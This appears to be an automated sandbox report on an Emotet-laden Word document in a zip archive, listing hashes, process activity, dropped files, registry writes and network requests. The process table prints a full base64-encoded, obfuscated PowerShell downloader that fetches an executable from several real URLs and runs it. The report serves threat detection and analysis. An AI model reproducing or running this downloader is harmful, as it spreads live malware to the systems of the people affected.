


| File name: | List RRU264.zip |
| Full analysis: | https://app.any.run/tasks/6be90e68-0d90-46e3-aa80-8e31b9d80158 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 19, 2020, 21:36:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 095D6FF33E377E9AA5606212BE39C65C |
| SHA1: | EFBF4D28F3E34F58CE0E2AF2BB1DF1C7730E5528 |
| SHA256: | DD1040758858020BC270A4C153E52EF82E1A0D17F66E55EF90FA50CAD7364812 |
| SSDEEP: | 1536:4DMmMX6sqA1t4oG+GBYgKQjeox7OhkSDzC1eiZSBqpE1QUjAEkAQ8J9gzT/lJ4:4DMmMXlhGBYcjDxiZIYsWQUHzJ9KT/lW |

MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 2084)
Application was dropped or rewritten from another process
- FM20ENU.exe (PID: 3464)
- S8jkacs.exe (PID: 1700)
EMOTET was detected
- FM20ENU.exe (PID: 3464)
Connects to CnC server
- FM20ENU.exe (PID: 3464)
Changes the autorun value in the registry
- FM20ENU.exe (PID: 3464)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 1628)
- S8jkacs.exe (PID: 1700)
Starts Microsoft Office Application
- WinRAR.exe (PID: 2084)
Creates files in the user directory
- POwersheLL.exe (PID: 1628)
Starts itself from another location
- S8jkacs.exe (PID: 1700)
Reads Internet Cache Settings
- FM20ENU.exe (PID: 3464)
Executable content was dropped or overwritten
- S8jkacs.exe (PID: 1700)
Connects to server without host name
- FM20ENU.exe (PID: 3464)
PowerShell script executed
- POwersheLL.exe (PID: 1628)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3156)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3156)
Reads settings of System Certificates
- POwersheLL.exe (PID: 1628)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:17 01:52:00 |
| ZipCRC: | 0x8fec287f |
| ZipCompressedSize: | 73093 |
| ZipUncompressedSize: | 164933 |
| ZipFileName: | List RRU264.doc |
Total processes
43
Monitored processes
5
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1628 | POwersheLL -ENCOD JABGAG0AZAA2AF8AZQBiAD0AKAAnAFAAJwArACgAJwB3AGUAJwArACcAZQAzAHUAOAAnACkAKQA7ACQAQwBqAGkAYQB0AHgAMQA9ACQARgB0AGoAYgB3AGIAMgAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQASAAzAGEANQBxAGEAOQA7ACQARAB0ADQAaAB0ADcAbgA9ACgAJwBJACcAKwAoACcAaQBiACcAKwAnADIAMAAwACcAKQArACcAYgAnACkAOwBbAHMAeQBzAHQAZQBtAC4AaQBvAC4AZABpAHIAZQBjAHQAbwByAHkAXQA6ADoAIgBDAGAAUgBlAEEAdABFAGQAaQBgAFIARQBDAGAAVABPAHIAeQAiACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwB7ACcAKwAnADAAfQBZACcAKwAoACcAbQAnACsAJwBxAHgAbQAnACkAKwAnAGMAYwB7ADAAfQBSAHIAJwArACgAJwBsACcAKwAnAGkAcAAnACkAKwAnADgAZgB7ADAAJwArACcAfQAnACkAIAAgAC0AZgBbAEMAaABhAFIAXQA5ADIAKQApADsAJABQAGYAYQA3AHkAZABkAD0AKAAnAFAAMgAnACsAJwB1AGkAJwArACgAJwBlACcAKwAnAGgAMwAnACkAKQA7AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAGUAYABjAFUAcgBpAHQAeQBgAHAAcgBvAGAAVABPAGMAYABPAEwAIgAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAIgB0AEwAYABzADEAMgAiADsAJABSADAAXwBpADMAegB3AD0AKAAoACcARQAnACsAJwBxADIAbgAnACkAKwAnAGEAJwArACcAYQBvACcAKQA7ACQASwBuAHUAegBsADIAagAgAD0AIAAoACgAJwBTACcAKwAnADgAagBrAGEAJwArACcAYwAnACkAKwAnAHMAJwApADsAJABLAHgAeAAzAG0AZgB6AD0AKAAoACcATQBzACcAKwAnAGMAJwApACsAKAAnAF8AMAA0ACcAKwAnAG4AJwApACkAOwAkAE8AeQAxAGgAbgAyAGYAPQAoACgAJwBKAGgAdAAnACsAJwBoACcAKQArACcAMAAnACsAJwByAHUAJwApADsAJABVADAAOABoAG8AYgB6AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAoACcAVQA4AGcAJwArACcAWQBtACcAKwAnAHEAeABtAGMAYwAnACkAKwAnAFUAJwArACgAJwA4ACcAKwAnAGcAUgAnACkAKwAnAHIAbAAnACsAJwBpACcAKwAnAHAAJwArACgAJwA4ACcAKwAnAGYAVQA4AGcAJwApACkALgAiAHIAZQBQAGwAYABBAGAAYwBlACIAKAAoAFsAQwBoAGEAUgBdADgANQArAFsAQwBoAGEAUgBdADUANgArAFsAQwBoAGEAUgBdADEAMAAzACkALABbAFMAVAByAEkAbgBHAF0AWwBDAGgAYQBSAF0AOQAyACkAKQArACQASwBuAHUAegBsADIAagArACgAJwAuACcAKwAoACcAZQAnACsAJwB4AGUAJwApACkAOwAkAEwAMAA1AGUAYwA1AGEAPQAoACgAJwBUAHgAJwArACcAOAAnACkAKwAoACcAcwA5ACcAKwAnAG8AbwAnACkAKQA7ACQAVQBpADkAZABoAGwAZQA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwAnACsAJwBiAGoAZQBjAHQAJwApACAAbgBlAHQALgB3AEUAQgBjAGwAaQBFAE4AdAA7ACQAVAA3AHAAcwBpAHUANQA9ACgAKAAnAGgAdAB0ACcAKwAnAHAAcwAnACkAKwAoACcAOgAvAC8AcwAnACsAJwBoAHIAbwAnACkAKwAoACcAbwBvAGsAJwArACcALgAnACkAKwAoACcAYwBvACcAKwAnAG0AJwApACsAKAAnAC8AZABvACcAKwAnAC0AaQAnACkAKwAoACcAdAAvACcAKwAnAEIAUQAvACoAJwArACcAaAB0ACcAKQArACcAdABwACcAKwAoACcAOgAvACcAKwAnAC8AJwApACsAJwA0ACcAKwAoACcAawB3ACcAKwAnAGEAJwApACsAKAAnAGwAbAAnACsAJwBwAGEAJwApACsAKAAnAHAAZQByACcAKwAnAGQAJwApACsAKAAnAG8AJwArACcAdwBuAGwAJwApACsAKAAnAG8AJwArACcAYQBkAC4AYwAnACkAKwAnAG8AbQAnACsAJwAvACcAKwAoACcAdwBwAC0AJwArACcAYQAnACkAKwAoACcAZAAnACsAJwBtAGkAJwApACsAJwBuACcAKwAnAC8AJwArACgAJwBFACcAKwAnAFQALwAnACkAKwAnACoAaAAnACsAJwB0AHQAJwArACgAJwBwAHMAOgAvAC8AYgByAGEAJwArACcAaABtACcAKwAnAGEAJwApACsAKAAnAG4AJwArACcAaQBtACcAKQArACcAZQB0ACcAKwAnAGEAJwArACcAbAAnACsAJwAuAGMAJwArACgAJwBvACcAKwAnAG0AJwArACcALwBoAG8AcgAnACkAKwAoACcAaQAnACsAJwB6AG8AbgAnACkAKwAoACcALQB0AHIAJwArACcAYQBuACcAKQArACgAJwBzAHAAbwByACcAKwAnAHQALwAnACkAKwAoACcAZAAvACoAJwArACcAaAB0ACcAKQArACgAJwB0AHAAJwArACcAOgAnACkAKwAoACcALwAvACcAKwAnAHIAZQBzACcAKQArACgAJwB1AGMAbwAuACcAKwAnAG4AZQB0ACcAKQArACgAJwAvAGIAJwArACcAYQBjAGsAJwApACsAKAAnAHUAcAAvACcAKwAnAGsAJwApACsAJwB4AGYAJwArACcALwAnACsAKAAnACoAaAB0AHQAcAAnACsAJwBzADoALwAvACcAKwAnAG8AJwArACcAcABsACcAKQArACgAJwB1AG4AZwAnACsAJwBpACcAKwAnAHAAaABvAG4AJwApACsAKAAnAGUALgBuAGUAdAAvACcAKwAnAHcAJwApACsAKAAnAHAALQBhACcAKwAnAGQAJwApACsAJwBtACcAKwAoACcAaQBuAC8AJwArACcATgB4AC8AKgBoACcAKwAnAHQAdABwAHMAJwApACsAJwA6ACcAKwAnAC8ALwAnACsAJwBsAHUAJwArACgAJwBkAHcAJwArACcAaQAnACkAKwAnAGcAJwArACgAJwBtACcAKwAnAG8AZAAnACsAJwBlAGwALgAnACkAKwAoACcAbgAnACsAJwBlAHQALwAnACsAJwB3AHAAJwArACcALQBhAGQAJwApACsAJwBtACcAKwAoACcAaQBuAC8AJwArACcAaQAvACcAKQArACgAJwAqAGgAJwArACcAdAB0AHAAcwA6ACcAKwAnAC8ALwAnACkAKwAnAGEAJwArACcAcgAnACsAJwBrAGEAJwArACcAbgAnACsAJwAtAG0AJwArACgAJwBlAG0AYQByACcAKwAnAC4AJwApACsAKAAnAGMAbwAnACsAJwBtAC8AdwAnACkAKwAoACcAcAAnACsAJwAtAGMAJwApACsAJwBvACcAKwAnAG4AJwArACgAJwB0AGUAbgB0ACcAKwAnAC8AJwApACsAKAAnAGcARwAnACsAJwAvACcAKQApAC4AIgBzAHAAbABgAGkAVAAiACgAJABPAG4AMgBtAG4AawB5ACAAKwAgACQAQwBqAGkAYQB0AHgAMQAgACsAIAAkAE0AYwBwAGUAdwByAGYAKQA7ACQAWQByAHUAXwBfAGkANQA9ACgAKAAnAFEAJwArACcAegByADIANQAnACkAKwAnAHkAJwArACcAeAAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAFkANgAwAGgAbwBfAHYAIABpAG4AIAAkAFQANwBwAHMAaQB1ADUAKQB7AHQAcgB5AHsAJABVAGkAOQBkAGgAbABlAC4AIgBEAGAAbwBXAGAATgBsAG8AQQBEAGYAaQBgAEwARQAiACgAJABZADYAMABoAG8AXwB2ACwAIAAkAFUAMAA4AGgAbwBiAHoAKQA7ACQAVgB3AHkAdgAyAGgAagA9ACgAJwBIAGUAJwArACcAeAAnACsAKAAnAGEAcAAnACsAJwA4AHAAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQAVQAwADgAaABvAGIAegApAC4AIgBsAGAAZQBuAEcAdABIACIAIAAtAGcAZQAgADIANgA0ADAAOAApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAoACcAdwAnACsAJwBpACcAKwAnAG4AMwAyAF8AUAAnACkAKwAnAHIAbwAnACsAKAAnAGMAZQBzACcAKwAnAHMAJwApACkAKQAuACIAYwBgAFIAZQBBAFQAZQAiACgAJABVADAAOABoAG8AYgB6ACkAOwAkAFgAdQByADUAbwA5AGwAPQAoACgAJwBBAHoAJwArACcAegA1ACcAKQArACcAOQAnACsAJwA2ADUAJwApADsAYgByAGUAYQBrADsAJABLAGsAYQA1AHUAaQAyAD0AKAAoACcASwB6ADYAdwAnACsAJwA1AGsAJwApACsAJwAyACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARgBqADkAZABmAGcAcAA9ACgAKAAnAEoAYgAnACsAJwAxAHQAdQAnACkAKwAnAG0AbgAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1700 | C:\Users\admin\Ymqxmcc\Rrlip8f\S8jkacs.exe | C:\Users\admin\Ymqxmcc\Rrlip8f\S8jkacs.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||

| 2084 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\List RRU264.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3156 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2084.24377\List RRU264.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3464 | "C:\Users\admin\AppData\Local\fdSSDP\FM20ENU.exe" | C:\Users\admin\AppData\Local\fdSSDP\FM20ENU.exe | S8jkacs.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
Total events
2 568
Read events
1 669
Write events
718
Delete events
181
Modification events
| (PID) Process: | (2084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2084) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\List RRU264.zip | |||
| (PID) Process: | (2084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2084) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3156) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | /)< |
Value: 2F293C00540C0000010000000000000000000000 | |||
Executable files
1
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3156 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9D2F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1628 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0V7P2UNFZGMMEEFIW5Z8.temp | — | |
MD5:— | SHA256:— | |||
| 1628 | POwersheLL.exe | C:\Users\admin\Ymqxmcc\Rrlip8f\S8jkacs.exe | — | |
MD5:— | SHA256:— | |||
| 2084 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2084.24377\List RRU264.doc | document | |
MD5:— | SHA256:— | |||
| 3156 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3156 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2084.24377\~$st RRU264.doc | pgc | |
MD5:— | SHA256:— | |||
| 1628 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3156 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1628 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2da9c2.TMP | binary | |
MD5:— | SHA256:— | |||
| 1700 | S8jkacs.exe | C:\Users\admin\AppData\Local\fdSSDP\FM20ENU.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
4
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1628 | POwersheLL.exe | GET | 200 | 148.251.129.209:80 | http://4kwallpaperdownload.com/cgi-sys/suspendedpage.cgi | DE | html | 7.46 Kb | suspicious |
